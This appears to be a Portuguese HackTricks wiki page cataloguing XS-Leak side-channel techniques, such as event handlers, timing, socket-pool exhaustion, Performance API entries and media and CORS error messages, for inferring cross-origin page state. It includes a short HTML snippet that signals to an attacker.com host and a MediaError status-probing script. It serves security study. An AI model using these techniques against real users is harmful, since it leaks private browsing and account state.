95 KiB
XS-Search/XS-Leaks

Use Trickest para construir e automatizar facilmente fluxos de trabalho com as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? Ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra The PEASS Family, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.
Informações Básicas
XS-Search é uma técnica orientada para exfiltrar informações de origem cruzada abusando de ataques de canal lateral.
Existem diferentes elementos nesse tipo de ataque:
- Web Vulnerável: É a web de onde queremos exfiltrar algumas informações
- Web do Atacante: É a web que o atacante cria contendo o exploit e que a vítima acessa
- Método de Inclusão: É o método usado para carregar a Web Vulnerável a partir da Web do Atacante (como window.open, iframe, fetch, tag HTML com href...)
- Técnica de Vazamento: Após acessar a web vulnerável, uma técnica será usada para diferenciar entre os possíveis estados da web com as informações obtidas do método de inclusão usado.
- Estados: Os 2 possíveis estados que a web vulnerável pode ter, dependendo da vítima que queremos diferenciar.
- Diferenças Detectáveis: Essas são as informações que o atacante tem que tentar decidir o status da web vulnerável.
Diferenças Detectáveis
Para distinguir entre os 2 estados da página vulnerável, várias coisas podem ser observadas:
- Código de Status. Um atacante pode distinguir diferentes códigos de status de resposta HTTP de origem cruzada (por exemplo, erros do servidor, erros do cliente ou erros de autenticação).
- Uso de API. Essa diferença detectável permite que um atacante detecte o uso de APIs da Web em várias páginas, permitindo que um atacante infira se uma página de origem cruzada está usando uma API da Web JavaScript específica.
- Redirecionamentos. É possível detectar se um aplicativo da web redirecionou o usuário para uma página diferente. Isso não se limita a redirecionamentos HTTP, mas também inclui redirecionamentos acionados por JavaScript ou HTML.
- Conteúdo da Página. Essas diferenças detectáveis aparecem no corpo da resposta HTTP em si ou em sub-recursos incluídos pela página. Por exemplo, isso pode ser o número de frames incluídos (cf. XS-Leak no Gitlab) ou diferenças de tamanho de imagens.
- Cabeçalho HTTP. Um atacante pode detectar a presença de um cabeçalho de resposta HTTP específico e pode ser capaz de obter seu valor. Isso inclui cabeçalhos como X-Frame-Options, Content-Disposition e Cross-Origin-Resource-Policy.
- Tempo: Um atacante pode detectar que existe uma diferença de tempo consistente entre 2 estados.
Métodos de Inclusão
- Elementos HTML. O HTML oferece uma variedade de elementos que permitem a inclusão de recursos de origem cruzada. Elementos como folhas de estilo, imagens ou scripts forçam o navegador da vítima a solicitar um recurso não-HTML especificado. Uma lista que enumera possíveis elementos HTML para esse propósito está disponível online (https://github.com/cure53/HTTPLeaks).
- Frames. Elementos como iframe, object e embed podem incorporar recursos HTML adicionais diretamente na página do atacante. Se a página não usar proteção de enquadramento, o código JavaScript pode acessar o objeto window do recurso emoldurado por meio da propriedade contentWindow.
- Pop-ups. O método
window.opencarrega um recurso em uma nova guia ou janela do navegador. O método retorna um identificador de janela que o código JavaScript pode usar para acessar métodos e propriedades, que estão em conformidade com a SOP. Essas chamadas pop-up são frequentemente usadas em logins únicos. Navegadores modernos só permitem pop-ups se forem acionados por determinadas interações do usuário. Para ataques XS-Leak, esse método é especialmente útil porque burla restrições de enquadramento e cookies para um recurso de destino. Versões mais recentes do navegador recentemente adicionaram meios para isolar identificadores de janela. - Requisições JavaScript. O JavaScript permite enviar solicitações diretamente para recursos de destino. Existem duas maneiras diferentes para esse propósito: XMLHttpRequests e seu sucessor Fetch API. Ao contrário dos métodos de inclusão anteriores, um atacante tem controle detalhado sobre a solicitação emitida, por exemplo, se um redirecionamento HTTP deve ser seguido automaticamente.
Técnicas de Vazamento
- Manipulador de Eventos. O manipulador de eventos pode ser visto como a técnica clássica de vazamento para XS-Leaks. Eles são uma fonte bem conhecida de várias informações. Por exemplo, o acionamento do onload indica um carregamento de recurso bem-sucedido em contraste com o evento onerror.
- Mensagens de Erro. Além dos manipuladores de eventos, as mensagens de erro podem ocorrer como exceções JavaScript e páginas de erro especiais. As mensagens de erro podem ser lançadas em etapas diferentes, por exemplo, diretamente pela técnica de vazamento. A técnica de vazamento pode usar informações adicionais diretamente contidas na mensagem de erro, ou distinguir entre a aparência e a ausência de uma mensagem de erro.
- Limites Globais. Todo computador tem seus limites físicos, assim como um navegador. Por exemplo, a quantidade de memória disponível limita as guias em execução de um navegador. O mesmo vale para outros limites do navegador que são aplicados a todo o navegador. Se um atacante puder determinar quando o limite é atingido, isso pode ser usado como uma técnica de vazamento.
- Estado Global. Os navegadores têm estados globais com os quais todas as páginas podem interagir. Se essa interação for detectável a partir do site de um atacante, ela pode ser usada como uma técnica de vazamento. Por exemplo, a interface History permite a manipulação das páginas visitadas em uma guia ou quadro. Isso cria um estado global porque o número de entradas permite que um atacante tire conclusões sobre páginas de origem cruzada.
- API de Desempenho. A API de Desempenho é usada para acessar as informações de desempenho da página atual. Suas entradas incluem dados detalhados de tempo de rede para o documento e todos os recursos carregados pela página. Isso permite que um atacante tire conclusões sobre os recursos solicitados. Por exemplo, identificamos casos em que os navegadores não criarão entradas de desempenho para algumas solicitações.
- Atributos Legíveis. O HTML possui vários atributos que podem ser lidos entre origens. Esse acesso de leitura pode ser usado como uma técnica de vazamento. Por exemplo, o código JavaScript pode ler o número de quadros incluídos em uma página da web entre origens com a propriedade window.frame.length.
Técnicas Baseadas em Tempo
Algumas das seguintes técnicas vão usar o tempo como parte do processo para detectar diferenças nos possíveis estados das páginas da web. Existem diferentes maneiras de medir o tempo em um navegador da web.
Relógios: A API performance.now() permite que os desenvolvedores obtenham medições de tempo de alta resolução.
Existem um número considerável de APIs que os atacantes podem abusar para criar relógios implícitos: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, animações CSS e outros.
Para mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
XSinator
XSinator é uma ferramenta automática para verificar navegadores em relação a vários XS-Leaks conhecidos, explicados em seu artigo: https://xsinator.com/paper.pdf
Você pode acessar a ferramenta em https://xsinator.com/
{% hint style="warning" %} XS-Leaks Excluídos: Tivemos que excluir XS-Leaks que dependem de service workers, pois eles interfeririam em outros vazamentos no XSinator. Além disso, optamos por excluir XS-Leaks que dependem de configurações incorretas e bugs em um aplicativo da web específico. Por exemplo, configurações incorretas de Cross-Origin Resource Sharing (CORS), vazamento de postMessage ou Cross-Site Scripting. Além disso, excluímos XS-Leaks baseados em tempo, pois muitas vezes são lentos, ruidosos e imprecisos. {% endhint %}

Use o Trickest para criar e automatizar fluxos de trabalho com facilidade, usando as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje mesmo:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Técnicas de Manipulador de Eventos
Onload/Onerror
- Métodos de Inclusão: Frames, Elementos HTML
- Diferença Detectável: Código de Status
- Mais informações: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Resumo: se ao tentar carregar um recurso os eventos onerror/onload são acionados com o carregamento do recurso bem-sucedido/malsucedido, é possível descobrir o código de status.
- Exemplo de código: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="xs-search/cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
O exemplo de código tenta carregar objetos de script a partir de JS, mas outros tags como objetos, folhas de estilo, imagens, áudios também podem ser usados. Além disso, também é possível injetar a tag diretamente e declarar os eventos onload e onerror dentro da tag (em vez de injetá-los a partir do JS).
Existe também uma versão sem script deste ataque:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
Neste caso, se example.com/404 não for encontrado, attacker.com/?error será carregado.
Tempo de carregamento
- Métodos de inclusão: Elementos HTML
- Diferença detectável: Tempo (geralmente devido ao conteúdo da página, código de status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Resumo: A API **** performance.now() pode ser usada para medir quanto tempo leva para realizar uma solicitação. No entanto, outros relógios podem ser usados, como PerformanceLongTaskTiming API, que pode identificar tarefas em execução por mais de 50ms.
- Exemplo de código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events outro exemplo em:
{% content-ref url="xs-search/performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Tempo de carregamento + Tarefa pesada forçada
Essa técnica é semelhante à anterior, mas o atacante também irá forçar alguma ação para levar um tempo relevante quando a resposta for positiva ou negativa e medir esse tempo.
{% content-ref url="xs-search/performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
Tempo de descarregamento/antes do descarregamento
- Métodos de inclusão: Frames
- Diferença detectável: Tempo (geralmente devido ao conteúdo da página, código de status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Resumo: O relógio SharedArrayBuffer pode ser usado para medir quanto tempo leva para realizar uma solicitação. Outros relógios podem ser usados.
- Exemplo de código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Os eventos unload e beforeunload podem ser usados para medir o tempo que leva para buscar um recurso. Isso funciona porque o beforeunload é acionado quando o navegador faz uma nova solicitação de navegação, enquanto o unload é acionado quando essa navegação realmente ocorre. Devido a esse comportamento, é possível calcular a diferença de tempo entre esses dois eventos e medir o tempo que o navegador levou para concluir a busca do recurso.
Tempo de quadro com sandbox + onload
- Métodos de inclusão: Frames
- Diferença detectável: Tempo (geralmente devido ao conteúdo da página, código de status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Resumo: A API performance.now() pode ser usada para medir quanto tempo leva para realizar uma solicitação. Outros relógios podem ser usados.
- Exemplo de código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Se uma página não tiver nenhuma Proteção de Enquadramento implementada, um atacante pode medir quanto tempo leva para a página e todos os subrecursos serem carregados pela rede. Por padrão, o manipulador onload para um iframe é invocado após todos os recursos terem sido carregados e todo o JavaScript ter terminado de executar. No entanto, um atacante pode eliminar o ruído da execução do script incluindo o atributo sandbox no <iframe>. Esse atributo bloqueia muitos recursos, incluindo a execução de JavaScript, o que resulta em uma medição quase pura da rede.
#ID + error + onload
- Métodos de inclusão: Frames
- Diferença detectável: Conteúdo da página
- Mais informações:
- Resumo: Se você puder fazer com que a página apresente erro quando o conteúdo correto for acessado e fazê-la carregar corretamente quando qualquer conteúdo for acessado, então você pode criar um loop para extrair todas as informações sem medir o tempo.
- Exemplo de código:
Suponha que você possa inserir a página que contém o conteúdo secreto dentro de um iframe.
Você pode fazer com que a vítima procure pelo arquivo que contém "flag" usando um iframe (explorando um CSRF, por exemplo). Dentro do iframe, você sabe que o evento onload será executado pelo menos uma vez. Então, você pode alterar a URL do iframe, mas alterando apenas o conteúdo do hash dentro da URL.
Por exemplo:
- URL1: www.attacker.com/xssearch#try1
- URL2: www.attacker.com/xssearch#try2
Se a primeira URL foi carregada com sucesso, então, ao alterar a parte do hash da URL, o evento onload não será acionado novamente. Mas se a página tiver algum tipo de erro ao carregar, então o evento onload será acionado novamente.
Dessa forma, você pode distinguir entre uma página carregada corretamente ou uma página que apresenta um erro ao ser acessada.
Execução de JavaScript
- Métodos de inclusão: Frames
- Diferença detectável: Conteúdo da página
- Mais informações:
- Resumo: Se a página estiver retornando o conteúdo sensível, ou um conteúdo que pode ser controlado pelo usuário. O usuário pode definir um código JS válido no caso negativo, e carregar cada tentativa dentro de tags
<script>, para que nos casos negativos o código do atacante seja executado, e nos casos afirmativos nada será executado. - Exemplo de código:
{% content-ref url="xs-search/javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Código de Status e Cabeçalhos
- Mais informações: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Resumo: Os atacantes podem observar quando o CORB é aplicado se uma resposta retornar um
Content-Typeprotegido por CORB (enosniff) com o código de status2xx, o que resulta na remoção do corpo e dos cabeçalhos da resposta pelo CORB. Detectar essa proteção permite que um atacante revele a combinação do código de status (sucesso vs. erro) e oContent-Type(protegido por CORB ou não). - Exemplo de código:
Verifique o link de mais informações para obter mais detalhes sobre o ataque.
onblur
- Métodos de Inclusão: Frames
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Resumo: Vazamento de dados sensíveis do atributo id ou name.
- Exemplo de código: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
É possível carregar uma página dentro de um iframe e usar o #id_value para fazer a página focar no elemento do iframe indicado, então, se um sinal onblur for acionado, o elemento ID existe.
Você pode realizar o mesmo ataque com tags portal.
postMessage Broadcasts
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Uso da API
- Mais informações: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Resumo: Obter informações sensíveis de um postMessage ou usar a presença de postMessages como um oráculo para saber o status do usuário na página.
- Exemplo de código:
Qualquer código ouvindo todos os postMessages.
Aplicações frequentemente usam postMessage broadcasts para compartilhar informações com outras origens. Ouvindo essas mensagens, é possível encontrar informações sensíveis (potencialmente se o parâmetro targetOrigin não for usado). Além disso, o fato de receber alguma mensagem pode ser usado como um oráculo (você só recebe esse tipo de mensagem se estiver logado).

Use o Trickest para criar e automatizar fluxos de trabalho com as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje mesmo:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Técnicas de Limites Globais
WebSocket API
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Uso da API
- Mais informações: https://xsinator.com/paper.pdf (5.1)
- Resumo: Esgotar o limite de conexões WebSocket revela o número de conexões WebSocket de uma página de origem cruzada.
- Exemplo de código: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
É possível identificar se, e quantas, conexões WebSocket uma página de destino usa. Isso permite que um atacante detecte estados de aplicação e vaze informações relacionadas ao número de conexões WebSocket.
Se uma origem usa a quantidade máxima de objetos de conexão WebSocket, independentemente do estado das conexões, a criação de novos objetos resultará em exceções JavaScript. Para executar esse ataque, o site do atacante abre o site de destino em um pop-up ou iframe e, em seguida, após o carregamento do site de destino, tenta criar o número máximo de conexões WebSocket possível. O número de exceções lançadas é o número de conexões WebSocket usadas pelo site de destino.
Payment API
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Uso da API
- Mais informações: https://xsinator.com/paper.pdf (5.1)
- Resumo: Detectar solicitações de pagamento porque apenas uma pode estar ativa por vez.
- Exemplo de código: https://xsinator.com/testing.html#Payment%20API%20Leak
Essa XS-Leak permite que um atacante detecte quando uma página de origem cruzada inicia uma solicitação de pagamento.
Porque apenas uma solicitação de pagamento pode estar ativa ao mesmo tempo, se o site de destino estiver usando a API de Solicitação de Pagamento, qualquer tentativa posterior de usar essa API falhará e causará uma exceção JavaScript. O atacante pode explorar isso tentando periodicamente mostrar a interface da API de Pagamento. Se uma tentativa causar uma exceção, o site de destino está atualmente usando a API. O atacante pode ocultar essas tentativas periódicas fechando imediatamente a interface após a criação.
Timing the Event Loop
- Métodos de Inclusão:
- Diferença Detectável: Tempo (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Resumo: Medir o tempo de execução de um site abusando do loop de eventos JS de thread único.
- Exemplo de código:
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
O modelo de concorrência do JavaScript é baseado em um loop de eventos de thread único, o que significa que ele só pode executar uma tarefa de cada vez.
Inferir quanto tempo o código de uma origem diferente leva para ser executado medindo quanto tempo leva para ser executado no próximo evento do pool de eventos. O atacante continua enviando eventos para o loop de eventos com propriedades fixas, que eventualmente serão despachados se o pool estiver vazio. Outras origens despacham eventos para o mesmo pool, e é aí que um atacante infere a diferença de tempo ao detectar se ocorreu um atraso com uma de suas tarefas.
{% hint style="warning" %} Em uma medição de tempo de execução, é possível eliminar fatores de rede para obter medições mais precisas. Por exemplo, carregando os recursos usados pela página antes de carregá-la. {% endhint %}
Busy Event Loop
- Métodos de Inclusão:
- Diferença Detectável: Tempo (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Resumo: Medir o tempo de execução de um web bloqueando o loop de eventos de uma thread e cronometrando quanto tempo leva para o loop de eventos ficar disponível novamente.
- Exemplo de Código:
Uma das principais vantagens dessa técnica é sua capacidade de contornar o Isolamento do Site, pois uma origem de ataque pode influenciar a execução de outra origem.
{% hint style="warning" %} Em uma cronometragem de execução, é possível eliminar fatores de rede para obter medições mais precisas. Por exemplo, carregando os recursos usados pela página antes de carregá-la. {% endhint %}
Pool de Conexões
- Métodos de Inclusão: Requisições JavaScript
- Diferença Detectável: Tempo (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Resumo: Um atacante pode bloquear todos os sockets, exceto 1, carregar a página alvo e ao mesmo tempo carregar outra página, o tempo até que a última página comece a carregar é o tempo que a página alvo levou para carregar.
- Exemplo de Código:
{% content-ref url="xs-search/connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Os navegadores usam sockets para se comunicar com servidores. Como o sistema operacional e o hardware em que ele é executado têm recursos limitados, os navegadores precisam impor um limite. Para explorar a existência desse limite, os atacantes podem:
- Verificar qual é o limite do navegador, por exemplo, 256 sockets globais.
- Bloquear 255 sockets por um longo período de tempo, realizando 255 solicitações a hosts diferentes que simplesmente penduram a conexão.
- Usar o 256º socket realizando uma solicitação à página alvo.
- Realizar uma 257ª solicitação a outro host. Como todos os sockets estão sendo usados (nos passos 2 e 3), essa solicitação deve esperar até que o pool receba um socket disponível. Esse período de espera fornece ao atacante o tempo de cronometragem de rede do 256º socket, que pertence à página alvo. Isso funciona porque os 255 sockets no passo 2 ainda estão bloqueados, então, se o pool recebeu um socket disponível, foi causado pela liberação do socket no passo 3. O tempo para liberar o 256º socket está diretamente relacionado ao tempo necessário para concluir a solicitação.
Para mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Pool de Conexões por Destino
- Métodos de Inclusão: Requisições JavaScript
- Diferença Detectável: Tempo (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações:
- Resumo: É como a técnica anterior, mas em vez de usar todos os sockets, o Google Chrome impõe um limite de 6 solicitações simultâneas para a mesma origem. Se bloquearmos 5 e depois lançarmos uma 6ª solicitação, podemos cronometrá-la e se conseguirmos fazer com que a página da vítima envie mais solicitações para o mesmo endpoint para detectar um status da página, a 6ª solicitação levará mais tempo e poderemos detectá-la.

Use Trickest para criar e automatizar fluxos de trabalho com facilidade, usando as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje mesmo:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Técnicas da API de Desempenho
A API de Desempenho fornece acesso a informações relacionadas ao desempenho, aprimoradas pelos dados da API de Tempo de Recursos, que fornece os tempos de solicitações de rede, como a duração, mas quando há um cabeçalho Timing-Allow-Origin: * enviado pelo servidor, o tamanho da transferência e o tempo de pesquisa de domínio também são fornecidos.
Esses dados podem ser acessados usando performance.getEntries ou performance.getEntriesByName. Também pode ser usado para obter o tempo de execução usando a diferença de performance.now(), no entanto, isso parece ser menos preciso para um fetch do Chrome, pois ele fornece apenas os milissegundos.
Essa API pode ser usada para medir o tempo de uma solicitação ou para detectar o uso de X-Frame-Options, pois a página bloqueada não será adicionada ao objeto performance no Chrome.
Vazamento de Erro
- Métodos de Inclusão: Frames, Elementos HTML
- Diferença Detectável: Código de Status
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Uma solicitação que resulta em erros não criará uma entrada de tempo de recurso.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
É possível diferenciar entre os códigos de status de resposta HTTP porque as solicitações que levam a um erro não criam uma entrada de desempenho.
Erro de Recarregamento de Estilo
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Código de Status
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Devido a um bug do navegador, as solicitações que resultam em erros são carregadas duas vezes.
- Exemplo de Código: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
Na técnica anterior, também foram identificados dois casos em que bugs do navegador no GC levam ao carregamento duplicado de recursos quando eles falham em carregar. Isso resultará em várias entradas na API de Desempenho e, portanto, pode ser detectado.
Erro de Fusão de Solicitações
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Código de Status
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Solicitações que resultam em erro não podem ser mescladas.
- Exemplo de Código: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
A técnica foi encontrada em uma tabela no artigo mencionado, mas nenhuma descrição da técnica foi encontrada nele. No entanto, você pode encontrar o código-fonte verificando-o em https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Vazamento de Página Vazia
- Métodos de Inclusão: Frames
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Respostas vazias não criam entradas de tempo de recurso.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Um atacante pode detectar se uma solicitação resultou em um corpo de resposta HTTP vazio porque páginas vazias não criam uma entrada de desempenho em alguns navegadores.
Vazamento do XSS-Auditor
- Métodos de Inclusão: Frames
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Detectar a presença de elementos específicos em uma página da web com o XSS-Auditor em SA.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
No SA, é possível detectar se o XSSAuditor foi acionado e, assim, vazar informações sensíveis. O XSS-Auditor é um recurso incorporado do SA e do GC (agora removido) projetado para mitigar ataques de Cross-Site Scripting (XSS). Em 2013, Braun e Heiderich [7] mostraram que o XSS-Auditor pode ser usado para bloquear scripts benignos com falsos positivos. Com base em sua técnica, os pesquisadores exfiltram informações e detectam conteúdo específico em uma página de origem cruzada. Esses XS-Leaks foram descritos pela primeira vez em um relatório de bug por Terada e posteriormente em um post de blog por Heyes. No entanto, as técnicas descobertas se aplicam apenas ao XSS-Auditor no GC e não funcionam no SA. Descobrimos que as páginas bloqueadas não criarão entradas da API de Desempenho. Isso significa que um atacante ainda pode vazar informações sensíveis com o XSS-Auditor no SA.
Vazamento do X-Frame
- Métodos de Inclusão: Frames
- Diferença Detectável: Cabeçalho
- Mais informações: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Resumo: Recursos com o cabeçalho X-Frame-Options não criam entrada de tempo de recurso.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
Se uma página não é permitida ser renderizada em um iframe, ela não cria uma entrada de desempenho. Como resultado, um atacante pode detectar o cabeçalho de resposta X-Frame-Options.
O mesmo acontece se você usar uma tag embed.
Detecção de Download
- Métodos de Inclusão: Frames
- Diferença Detectável: Cabeçalho
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Downloads não criam entradas de tempo de recurso na API de Desempenho.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
Semelhante ao XS-Leak descrito, um recurso que é baixado por causa do cabeçalho ContentDisposition também não cria uma entrada de desempenho. Essa técnica funciona em todos os principais navegadores.
Vazamento de Início de Redirecionamento
- Métodos de Inclusão: Frames
- Diferença Detectável: Redirecionamento
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: A entrada de tempo de recurso vaza o horário de início de um redirecionamento.
- Exemplo de Código: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Encontramos uma instância de XS-Leak que abusa do comportamento de alguns navegadores que registram muitas informações para solicitações de origem cruzada. O padrão define um subconjunto de atributos que devem ser definidos como zero para recursos de origem cruzada. No entanto, no SA, é possível detectar se o usuário é redirecionado pela página de destino, consultando a API de Desempenho e verificando os dados de tempo redirectStart.
Vazamento de Redirecionamento de Duração
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Redirecionamento
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: A duração das entradas de tempo é negativa quando ocorre um redirecionamento.
- Exemplo de Código: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
No GC, a duração das solicitações que resultam em um redirecionamento é negativa e, portanto, pode ser distinguível das solicitações que não resultam em um redirecionamento.
Vazamento da CORP
- Métodos de Inclusão: Frames
- Diferença Detectável: Cabeçalho
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Recursos protegidos com CORP não criam entradas de tempo de recurso.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
Em alguns casos, a entrada nextHopProtocol pode ser usada como técnica de vazamento. No GC, quando o cabeçalho CORP é definido, o nextHopProtocol será vazio. Observe que o SA não criará uma entrada de desempenho para recursos habilitados para CORP.
Service Worker
- Métodos de Inclusão: Frames
- Diferença Detectável: Uso da API
- Mais informações: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Resumo: Detectar se um service worker está registrado para uma origem específica.
- Exemplo de Código:
Os service workers são contextos de script orientados a eventos que são executados em uma origem. Eles são executados em segundo plano de uma página da web e podem interceptar, modificar e armazenar em cache recursos para criar aplicativos da web offline.
Se um recurso armazenado em cache por um service worker for acessado por meio de um iframe, o recurso será carregado do cache do service worker.
Para detectar se o recurso foi carregado do cache do service worker, a API de Desempenho pode ser usada.
Isso também pode ser feito com um ataque de temporização (verifique o artigo para mais informações).
Cache
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Temporização
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Resumo: Detectar se um recurso foi armazenado em cache.
- Exemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Usando a API de Desempenho, é possível verificar se um recurso está em cache.
Para mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
Duração da Rede
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Resumo: É possível obter a duração da rede de uma solicitação a partir da API
performance. - Exemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Técnica de Mensagens de Erro
Erro de Mídia
- Métodos de Inclusão: Elementos HTML (Vídeo, Áudio)
- Diferença Detectável: Código de Status
- Mais informações: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Resumo: No FF, é possível vazar com precisão o código de status de uma solicitação de origem cruzada.
- Exemplo de Código: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
A propriedade de mensagem da interface MediaError contém uma string diferente para recursos que são carregados com sucesso. Isso permite que um atacante infira o status de resposta para um recurso de origem cruzada.
Erro de CORS
- Métodos de inclusão: Fetch API
- Diferença detectável: Cabeçalho
- Mais informações: https://xsinator.com/paper.pdf (5.3)
- Resumo: Em SA, as mensagens de erro de CORS vazam a URL completa de redirecionamentos.
- Exemplo de código: https://xsinator.com/testing.html#CORS%20Error%20Leak
Essa técnica permite que um atacante vaze o alvo de um redirecionamento iniciado por um site de origem cruzada.
O CORS permite que recursos da web publicamente acessíveis sejam lidos e usados a partir de qualquer site. Nos navegadores baseados em Webkit, é possível acessar mensagens de erro de CORS quando uma solicitação CORS falha. Um atacante pode enviar uma solicitação habilitada para CORS para um site de destino que redireciona com base no estado do usuário. Quando o navegador nega a solicitação, a URL completa do redirecionamento de destino é vazada na mensagem de erro. Com esse ataque, é possível detectar redirecionamentos, vazar locais de redirecionamento e parâmetros de consulta sensíveis.
Erro de SRI
